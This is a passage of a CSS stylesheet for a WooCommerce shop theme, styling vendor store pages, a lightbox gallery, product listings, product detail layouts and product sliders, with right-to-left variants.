            .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
              width: calc(100% - 150px); } }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info h2.store-name {
    font-size: 25px;
    font-weight: 400; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info ul.dokan-store-info li {
    width: 100%; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info ul.dokan-store-info li:before {
    display: none; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    display: block; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline {
    border: 0;
    border-bottom: 1px solid #ddd;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 30px; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    border-right: 1px solid #fff;
    background: transparent;
    box-shadow: none;
    margin: 0;
    padding: 0;
    float: left; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    border-left: 1px solid #fff;
    border-right: inherit; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    float: right; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:last-child {
    border-right: 0; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:last-child {
    border-left: 0;
    border-right: inherit; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li a {
    padding: 4px 20px;
    color: #000;
    text-transform: uppercase;
    font-size: 15px;
    background: #f5f5f5;
    font-family: 'Montserrat', sans-serif; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li.active a, .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:hover a {
    color: #fff;
    background: #4ad30a; }

.dokan-store .dokan-store-sidebar .dokan-store-menu ul li a {
  border: 0 !important; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon {
    float: right; }
  .rtl .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon {
    float: left; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon i.fa:before {
    content: "\f107"; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon i.fa.fa-rotate-90 {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }
  .dokan-store .dokan-store-sidebar .dokan-store-contact ul {
    padding: 0 !important; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact ul li {
    margin-bottom: 20px;
    padding: 0; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact .dokan-btn-theme {
    background: #4ad30a;
    border-color: #4ad30a;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact .dokan-btn-theme:hover {
    background: #41bb09; }

@media (max-width: 991px) {
    .dokan-store .dokan-single-store.dokan-w8, .dokan-store .dokan-store-sidebar.dokan-w3 {
      width: 100%; }
    .dokan-store .dokan-store-sidebar.dokan-w3 {
      margin-bottom: 50px; } }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph .chart-placeholder.main .legend table, .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph .chart-placeholder.main .legend > div {
  width: calc(100% - 50px); }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child {
  border: 0; }
  .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child > .count {
    border: 0; }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products {
  display: block; }
/*! Wc Marketplace */
#wcmp-store-conatiner {
  overflow: visible;
  background: transparent;
  padding: 0;
  margin: 0;
  border: 0;
  white-space: normal;
  color: #666;
  font-family: 'Montserrat', sans-serif; }

#wcmp-store-conatiner .wcmp-store-map-pagination {
  border-bottom: 0; }

#wcmp-store-conatiner input[type="submit"] {
  background: #4ad30a;
  color: #fff;
  border: none; }
  #wcmp-store-conatiner input[type="submit"]:hover {
    background: #39a208; }

#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-filter {
  background: #f5f5f5; }
  #wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination {
    margin-top: 30px;
    border: 0;
    padding: 0; }

#wcmp-store-conatiner .wcmp-store-list-wrap {
  margin-top: 30px !important;
  margin-bottom: -40px !important;
  margin-left: -15px !important;
  margin-right: -15px !important;
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 767px) {
    #wcmp-store-conatiner .wcmp-store-list-wrap {
      margin-left: 0 !important;
      margin-right: 0 !important; } }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: calc(33.333333% - 30px);
    margin-bottom: 40px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #ddd; }
  @media (min-width: 768px) and (max-width: 991px) {
      #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
        width: calc(50% - 30px); } }
  @media (max-width: 767px) {
      #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
        width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important; } }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-picture:after {
    display: none; }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-detail-list li {
    padding: 0px; }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-detail-list li i {
    display: none; }

#wcmp-store-conatiner .wcmp-pagination li {
  min-width: 30px;
  line-height: 30px;
  background: transparent;
  margin: 0 10px; }
  #wcmp-store-conatiner .wcmp-pagination li a, #wcmp-store-conatiner .wcmp-pagination li span {
    background: #fff;
    display: table-cell;
    padding: 0;
    float: none;
    height: 30px;
    min-width: 30px;
    line-height: normal;
    text-align: center;
    padding: 0 7px;
    vertical-align: middle;
    color: #000;
    font-size: 14px;
    border: 1px solid #a8a8a8;
    -webkit-transition: none;
    transition: none; }
  #wcmp-store-conatiner .wcmp-pagination li a:focus, #wcmp-store-conatiner .wcmp-pagination li span:focus {
    background-color: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }
  #wcmp-store-conatiner .wcmp-pagination li a:hover, #wcmp-store-conatiner .wcmp-pagination li span:hover, #wcmp-store-conatiner .wcmp-pagination li a.current, #wcmp-store-conatiner .wcmp-pagination li span.current {
    background: #4ad30a !important;
    color: #fff;
    border-color: #4ad30a; }

.wcmp_vendor_banner_template.template2 {
  border-color: rgba(168, 168, 168, 0.2) !important;
  margin-bottom: 60px; }

.wcmp_vendor_banner_template.template2 .vendor_address {
  margin-top: 25px; }
  .wcmp_vendor_banner_template.template2 .vendor_address label {
    color: #a8a8a8; }
  .wcmp_vendor_banner_template.template2 .vendor_address i {
    color: #4ad30a; }
  .wcmp_vendor_banner_template.template2 .vendor_address a.wcmp_vendor_detail {
    color: #a8a8a8; }
  .wcmp_vendor_banner_template.template2 .vendor_address a.wcmp_vendor_detail:hover {
    color: #4ad30a; }

.wcmp_vendor_banner_template.template2 .description_data {
  margin-top: 15px; }
  .wcmp_vendor_banner_template.template2 .description_data p {
    color: #666; }

.wcmp_vendor_banner_template.template2 .vendor_description {
  padding: 30px; }
/*! Swipebox v1.3.0 */
html.swipebox-html.swipebox-touch {
  overflow: hidden !important; }

#swipebox-overlay img {
  border: none !important; }

#swipebox-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999 !important;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#swipebox-container {
  position: relative;
  width: 100%;
  height: 100%; }

#swipebox-slider {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  white-space: nowrap;
  position: absolute;
  display: none;
  cursor: pointer; }

#swipebox-slider .slide {
  height: 100%;
  width: 100%;
  line-height: 1px;
  text-align: center;
  display: inline-block; }

#swipebox-slider .slide:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px; }

#swipebox-slider .slide img, #swipebox-slider .slide .swipebox-video-container, #swipebox-slider .slide .swipebox-inline-container {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  vertical-align: middle; }

#swipebox-slider .slide .swipebox-video-container {
  background: none;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 5%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0; }

#swipebox-slider .slide-loading {
  background: url("../images//icon/loader.gif") no-repeat center center; }

#swipebox-bottom-bar, #swipebox-top-bar {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: absolute;
  left: 0;
  z-index: 999;
  height: 50px;
  width: 100%; }

#swipebox-bottom-bar {
  bottom: -50px; }

#swipebox-bottom-bar.visible-bars {
  -webkit-transform: translate3d(0, -50px, 0);
  transform: translate3d(0, -50px, 0); }

#swipebox-top-bar {
  top: -50px; }

#swipebox-top-bar.visible-bars {
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

#swipebox-title {
  display: block;
  width: 100%;
  text-align: center; }

#swipebox-prev, #swipebox-next, #swipebox-close {
  background-image: url("../images//icon/icons.png");
  background-repeat: no-repeat;
  border: none !important;
  text-decoration: none !important;
  cursor: pointer;
  width: 50px;
  height: 50px;
  top: 0; }

#swipebox-arrows {
  display: block;
  margin: 0 auto;
  width: 100%;
  height: 50px; }

#swipebox-prev {
  background-position: -32px 13px;
  float: left; }

#swipebox-next {
  background-position: -78px 13px;
  float: right; }

#swipebox-close {
  top: 0;
  right: 0;
  position: absolute;
  z-index: 9999;
  background-position: 15px 12px;
  background-color: #0d0d0d; }

.swipebox-no-close-button #swipebox-close {
  display: none; }

#swipebox-prev.disabled, #swipebox-next.disabled {
  opacity: 0.3; }

.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider {
  -webkit-animation: rightSpring 0.3s;
  animation: rightSpring 0.3s; }

.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider {
  -webkit-animation: leftSpring 0.3s;
  animation: leftSpring 0.3s; }

.swipebox-touch #swipebox-container:before, .swipebox-touch #swipebox-container:after {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: ' ';
  position: absolute;
  z-index: 999;
  top: 0;
  height: 100%;
  width: 20px;
  opacity: 0; }

.swipebox-touch #swipebox-container:before {
  left: 0;
  -webkit-box-shadow: inset 10px 0px 10px -8px #656565;
  box-shadow: inset 10px 0px 10px -8px #656565; }

.swipebox-touch #swipebox-container:after {
  right: 0;
  -webkit-box-shadow: inset -10px 0px 10px -8px #656565;
  box-shadow: inset -10px 0px 10px -8px #656565; }

.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before {
  opacity: 1; }

.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after {
  opacity: 1; }

@-webkit-keyframes rightSpring {
  0% {
    left: 0; }

  50% {
    left: -30px; }

  100% {
    left: 0; } }

@keyframes rightSpring {
  0% {
    left: 0; }

  50% {
    left: -30px; }

  100% {
    left: 0; } }

@-webkit-keyframes leftSpring {
  0% {
    left: 0; }

  50% {
    left: 30px; }

  100% {
    left: 0; } }

@keyframes leftSpring {
  0% {
    left: 0; }

  50% {
    left: 30px; }

  100% {
    left: 0; } }

@media screen and (min-width: 800px) {
  #swipebox-close {
    right: 10px; }

  #swipebox-arrows {
    width: 92%;
    max-width: 800px; } }

#swipebox-overlay {
  background: #0d0d0d; }

#swipebox-bottom-bar, #swipebox-top-bar {
  text-shadow: 1px 1px 1px black;
  background: #000;
  opacity: 0.95; }

#swipebox-top-bar {
  color: white !important;
  font-size: 15px;
  line-height: 43px;
  font-family: Helvetica, Arial, sans-serif; }

.simplePopupBackground {
  display: none !important; }
/* Woocommerce Product Detail --------------------------------------*/
.margin-22 {
  margin-bottom: 22px !important; }
/* Price */
.price {
  line-height: 24px;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #4ad30a; }

.price ins {
  text-decoration: none; }

.price del span {
  text-decoration: line-through; }
/* Product name */
.product-name a {
  font-size: 14px;
  line-height: 14px;
  font-weight: 400; }

.contents-detail .images .woocommerce-main-image img {
  display: block;
  width: 100%;
  height: auto;
  box-shadow: none; }

.contents-detail .images .woocommerce-main-image .owl-buttons .carousel-control {
  background: #fff; }
/* Product item container */
.products {
  display: flex;
  flex-wrap: wrap;
  /*  Product List ------------------------------------*/ }

.products .product-list {
  border: 1px solid #ddd;
  margin-bottom: 20px;
  background: #fff; }
  .products .product-list img {
    height: auto; }
  .products .product-list .button-groups {
    text-align: right; }
  .rtl .products .product-list .button-groups {
    text-align: left; }
  .products .product-list .button-groups > div, .products .product-list .button-groups a {
    margin-top: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
    display: block;
    border: none; }
  .products .product-list .button-groups a {
    width: auto;
    height: auto;
    text-transform: capitalize; }
  .products .product-list .button-groups a:focus, .products .product-list .button-groups a:active, .products .product-list .button-groups a:hover {
    background: transparent !important;
    color: #4ad30a; }
  .products .product-list .button-groups .button {
    display: block;
    text-transform: uppercase; }
  .products .product-list .button-groups .fa, .products .product-list .button-groups .icon {
    margin-right: 6px !important;
    font-size: 14px; }
  .products .product-list .button-groups .yith-wcwl-add-to-wishlist {
    position: relative; }
  .products .product-list .button-groups .yith-wcwl-add-to-wishlist .ajax-loading {
    position: absolute;
    top: 5px;
    left: 20px; }
  .rtl .products .product-list .button-groups .yith-wcwl-add-to-wishlist .ajax-loading {
    right: 20px;
    left: auto; }
  .products .product-list .rating {
    margin-bottom: 10px; }
  .products .product-list .rating:before, .products .product-list .rating:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .products .product-list .rating:after {
    clear: both; }
  .products .product-list .rating .star-rating {
    float: right; }
  .rtl .products .product-list .rating .star-rating {
    float: left; }
  .products .product-list .price {
    margin-bottom: 10px;
    text-align: right; }
  .rtl .products .product-list .price {
    text-align: left; }
  .products .product-list .price ins {
    text-align: right; }
  .rtl .products .product-list .price ins {
    text-align: left; }
  .products .product-list .price > * {
    width: inherit; }
  .products .product-list .description {
    text-align: justify; }
  .products .product-list .product-assets {
    margin: 20px 20px 0 0;
    text-align: right; }
  .products .product-list .product-assets .name {
    display: none; }
  .rtl .products .product-list .product-assets {
    margin: 20px 0 0 20px; }
  .products .product-list .product-assets a {
    background: none !important;
    text-align: right;
    color: #666;
    font-size: 14px;
    font-weight: 300; }
  .products .product-list .product-assets a:hover, .products .product-list .product-assets a:focus, .products .product-list .product-assets a:active {
    background: none !important;
    color: #4ad30a; }
  .products .product-list .product-assets .btn-cart, .products .product-list .product-assets .btn-cart a {
    background: none; }
  .products .product-list .product-assets .btn-cart:after, .products .product-list .product-assets .btn-cart a:after, .products .product-list .product-assets .btn-cart:before, .products .product-list .product-assets .btn-cart a:before {
    content: none !important; }
/* Product Info ---------------------------------------------*/
.product-info {
  padding-bottom: 30px; }

.product-info .product-title {
  font-size: 30px;
  line-height: 1.11111;
  font-weight: 300;
  margin: 0 0 10px 0;
  text-transform: uppercase; }

.product-info .woocommerce-main-image {
  margin-bottom: 5px;
  width: 100%;
  display: block;
  border: 1px solid #ddd; }

.product-info .summary {
  font-size: 16px; }
  .product-info .summary .product_meta {
    clear: both;
    color: #000;
    margin-top: 0;
    padding: 10px 0 5px; }
  .product-info .summary .product_meta a {
    color: #a0a0a0; }
  .product-info .summary .product_meta a:hover {
    color: #4ad30a;
    text-decoration: none; }
  .product-info .summary .product_meta > div {
    margin-bottom: 10px; }

.product-info .single-product-description {
  margin-bottom: 22px; }

.product-info .yith_magnifier_gallery li {
  margin-top: 0;
  margin: 0 5px 0 0;
  width: 115px !important;
  height: auto;
  border: 1px solid #ddd; }
  .rtl .product-info .yith_magnifier_gallery li {
    margin: 0 0 0 5px; }
  .product-info .yith_magnifier_gallery li a {
    display: inline; }
  .product-info .yith_magnifier_gallery li a img {
    height: auto;
    opacity: 0.6;
    filter: alpha(opacity=60);
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s; }
  .product-info .yith_magnifier_gallery li a img:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
  .product-info .yith_magnifier_gallery li:last-child {
    margin-right: 0; }
  .rtl .product-info .yith_magnifier_gallery li:last-child {
    margin-left: 0;
    margin-right: inherit; }

.product-info .out-of-stock {
  display: none; }

.product-info .label {
  color: #000;
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  font-size: 14px;
  text-align: right; }
  .rtl .product-info .label {
    text-align: left; }

.product-info .addthis {
  clear: left;
  overflow: hidden;
  padding: 20px 0;
  min-height: 60px;
  border-top: 1px solid #ddd;
  margin-top: 10px; }
  .rtl .product-info .addthis {
    clear: right; }

.product-info .rating {
  margin-bottom: 20px; }
  .product-info .rating:before, .product-info .rating:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .product-info .rating:after {
    clear: both; }
  .product-info .rating > * {
    float: left; }
  .rtl .product-info .rating > * {
    float: right; }
  .product-info .rating .star-rating {
    margin-top: 10px;
    margin-right: 10px; }
  .rtl .product-info .rating .star-rating {
    margin-left: 10px;
    margin-right: inherit; }

.product-info .cart {
  float: left; }
  .rtl .product-info .cart {
    float: right; }
  .product-info .cart > div {
    float: left; }
  .rtl .product-info .cart > div {
    float: right; }
  .product-info .cart .cart-number {
    padding: 0 0 20px 0; }
  .product-info .cart .cart-number:before, .product-info .cart .cart-number:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .product-info .cart .cart-number:after {
    clear: both; }
  .product-info .cart .cart-number > * {
    float: left; }
  .rtl .product-info .cart .cart-number > * {
    float: right; }
  .product-info .cart .qty {
    width: 60px;
    padding: 0;
    text-align: center;
    color: #000;
    font-weight: 400; }
  .product-info .cart .button {
    margin-bottom: 10px; }
  .product-info .cart .add-cart {
    margin-left: 10px; }
  .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button {
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    text-transform: uppercase;
    font-size: 11px;
    position: relative;
    height: 38px;
    line-height: 36px;
    padding: 0 35px;
    display: block;
    font-weight: 700;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border: 1px solid #000;
    background: #000;
    color: #fff; }
  .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff;
    text-decoration: none; }
  .product-info .cart > a.single_add_to_cart_button {
    float: left;
    display: inline-block; }
  .rtl .product-info .cart > a.single_add_to_cart_button {
    float: right; }

.product-info .table-product-group {
  width: 100%;
  clear: both; }
  .product-info .table-product-group td {
    vertical-align: middle; }
  .product-info .table-product-group .add_cart {
    margin-left: 0; }
  .product-info .table-product-group .price {
    padding: 5px; }
  .product-info .table-product-group .cart-number {
    padding: 0; }
  .product-info .table-product-group .label label {
    font-weight: 300; }
  .product-info .table-product-group .price {
    display: inline-block !important;
    border: none;
    line-height: 50px; }
  .product-info .table-product-group .price del {
    float: right;
    margin-top: 5px; }
  .product-info .table-product-group .price ins {
    float: left;
    margin-right: 5px; }

.product-info .button-action, .product-info .yith-wcwl-add-to-wishlist a {
  color: #aaa;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 11px;
  position: relative;
  height: 38px;
  line-height: 36px;
  padding: 0 35px;
  display: inline-block;
  font-weight: 700;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border: 1px solid #ddd; }
  .product-info .button-action:focus, .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .button-action:hover, .product-info .yith-wcwl-add-to-wishlist a:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff;
    text-decoration: none; }

.product-info .yith-wcwl-add-to-wishlist {
  float: left; }
  .rtl .product-info .yith-wcwl-add-to-wishlist {
    float: right; }
  .product-info .yith-wcwl-add-to-wishlist > * {
    display: none;
    line-height: 0; }
  .product-info .yith-wcwl-add-to-wishlist .fa, .product-info .yith-wcwl-add-to-wishlist .icon {
    display: none; }
  .product-info .yith-wcwl-add-to-wishlist .ajax-loading {
    margin: 0;
    position: absolute;
    top: 10px;
    left: -10px; }
  .rtl .product-info .yith-wcwl-add-to-wishlist .ajax-loading {
    right: -10px;
    left: auto; }
  .product-info .yith-wcwl-add-to-wishlist .feedback {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0; }

.product-info .clear {
  display: none; }

.product-info .price {
  display: table;
  color: #000;
  font-weight: 900;
  font-size: 30px;
  padding: 5px 0 10px;
  line-height: 30px; }
  .product-info .price > * {
    display: table-cell;
    vertical-align: middle; }
  .product-info .price del {
    padding-top: 10px;
    line-height: 20px; }
  .product-info .price del span {
    color: #000;
    margin-right: 10px; }
  .rtl .product-info .price del span {
    margin-left: 10px;
    margin-right: inherit; }

.product-info .onsale {
  left: 32px; }
  .rtl .product-info .onsale {
    right: 32px;
    left: auto; }

.product-info .yith_magnifier_zoom_wrap {
  z-index: 9; }
/* Product Category and Subcategories ------------------------*/
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 30px 0; }

.product-category .product-category-image {
  display: block; }
  .product-category .product-category-image img {
    display: block;
    max-width: 100%;
    height: auto; }

.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, .3); }
  .rtl .product-category .product-category-title {
    right: 0;
    left: auto; }
  .product-category .product-category-title .count {
    background: transparent;
    color: #fff; }
/*  Bingo Product List---------------------------------------------*/
.woo-slider-default-2 .content-product-list .slick-slider {
  overflow: unset; }

.woo-slider-default-2 .title-block {
  margin-bottom: 30px;
  display: flex; }
  .woo-slider-default-2 .title-block h2 {
    display: inline-block;
    font-size: 35px;
    color: #000;
    margin: 0;
    padding-bottom: 37px;
    background: url("../images/bottom-2.png") left bottom no-repeat;
    flex: 1 25%; }
  .woo-slider-default-2 .title-block .page-description {
    flex: 1 100%; }

.woo-slider-default {
  position: relative; }

.woo-slider-default .content-product-list .slick-arrow {
  top: 4px;
  right: 0;
  width: 22px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
  color: #fff;
  background: #4ad30a; }
  .woo-slider-default .content-product-list .slick-arrow.fa-angle-left {
    right: 30px;
    left: auto; }
  .woo-slider-default .content-product-list .slick-arrow:hover {
    color: #4ad30a;
    background: #fff; }

.woo-slider-2 {
  padding-bottom: 100px; }

.woo-slider-2 .btn-product-list {
  text-align: center; }
  .woo-slider-2 .btn-product-list a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 53px;
    overflow: hidden;
    position: relative; }
  .woo-slider-2 .btn-product-list a:before, .woo-slider-2 .btn-product-list a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .woo-slider-2 .btn-product-list a:hover:before, .woo-slider-2 .btn-product-list a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.woo-slider-2 .content-product-list .slick-arrow {
  background: #fff;
  border-color: #4ad30a;
  top: calc(50% + 30px);
  opacity: 0;
  right: 0;
  left: auto; }
  .woo-slider-2 .content-product-list .slick-arrow.fa-angle-left {
    right: auto;
    left: 0; }
  .woo-slider-2 .content-product-list .slick-arrow:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
  .woo-slider-2 .content-product-list:hover .slick-arrow {
    opacity: 1;
    right: -60px; }
  .woo-slider-2 .content-product-list:hover .slick-arrow.fa-angle-left {
    right: auto;
    left: -60px; }

.bwp-woo-slider .content-product-list {
  position: relative; }

.bwp-woo-slider .banner-block {
  overflow: hidden; }
  .bwp-woo-slider .banner-block img {
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-woo-slider .banner-block:hover img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }
/************************************************************************************************
 LIST PROCDUCT  
 *************************************************************************************************/
.bwp_list_default.default .product-list-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  margin-bottom: 60px; }
  .bwp_list_default.default .product-list-top:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: rgba(168, 168, 168, 0.25); }
  .bwp_list_default.default .product-list-top .title-block {
    position: relative;
    background: #fff; }
  .bwp_list_default.default .product-list-top .title-block:before {
    content: "";
    position: absolute;
    width: 115px;
    height: 100%;
    background: #fff;
    left: calc(100% + 1px);
    top: 0; }
  .rtl .bwp_list_default.default .product-list-top .title-block:before {
    right: calc(100% + 1px);
    left: auto; }
  .bwp_list_default.default .product-list-top .title-block h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp_list_default.default .product-list-top .btn-product-list {
    display: inline-block;
    padding: 5px 54px 8px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    background: #fff;
    position: relative; }
  .bwp_list_default.default .product-list-top .btn-product-list:before {
    content: "";
    position: absolute;
    width: 130px;
    height: 100%;
    background: #fff;
    right: calc(100% + 1px);
    top: 0; }
  .rtl .bwp_list_default.default .product-list-top .btn-product-list:before {
    left: calc(100% + 1px);
    right: auto; }
  .bwp_list_default.default .product-list-top .btn-product-list a {
    display: inline-block;
    text-transform: uppercase;
    color: #666;
    position: relative; }
  .bwp_list_default.default .product-list-top .btn-product-list a:hover {
    color: #4ad30a; }
  @media (max-width: 767px) {
        .bwp_list_default.default .product-list-top .btn-product-list {
          padding: 5px 15px 8px; }
          .bwp_list_default.default .product-list-top .btn-product-list:before {
            display: none; } }

.bwp_list_default.slider {
  margin-top: 45px; }
  .bwp_list_default.slider .title-block {
    margin-bottom: 65px;
    position: relative; }
  .bwp_list_default.slider .title-block:before {
    position: absolute;
    content: "";
    max-width: 55%;
    height: 1px;
    background: rgba(168, 168, 168, 0.25);
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 10px;
    width: 100%; }
  @media (max-width: 1199px) {
        .bwp_list_default.slider .title-block:before {
          max-width: 35%; } }
  @media (max-width: 991px) {
        .bwp_list_default.slider .title-block:before {
          display: none; } }
  .bwp_list_default.slider .title-block h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp_list_default.slider .content-product-list {
    position: relative; }
  .bwp_list_default.slider .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
    left: -67px; }
  .bwp_list_default.slider .content-product-list:hover .slick-arrow.fa-angle-right {
    right: -67px;
    left: auto; }
  .bwp_list_default.slider .slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 0;
    color: #666;
    left: -37px;
    opacity: 0;
